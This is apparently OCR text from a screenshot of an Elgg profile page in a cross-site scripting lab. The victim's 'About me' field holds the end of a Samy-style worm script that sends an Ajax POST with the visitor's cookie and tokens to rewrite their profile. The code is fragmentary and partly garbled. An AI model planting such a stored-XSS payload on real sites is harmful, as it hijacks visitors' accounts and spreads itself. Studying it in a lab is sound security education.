 Add widgets
Alice
Brief description: I LOVE SAMY!!!
About me
Alice
Edit profile
Edit avatar
Edit profile
Display name
Alice
About me
Visual editor
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Referer","http://www.xsslabelgg.com/profile
/".concat(userName).concat("/edit"));
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var params = token ts name briefdesc guid;
Ajax.send(params);}}
</script>
Public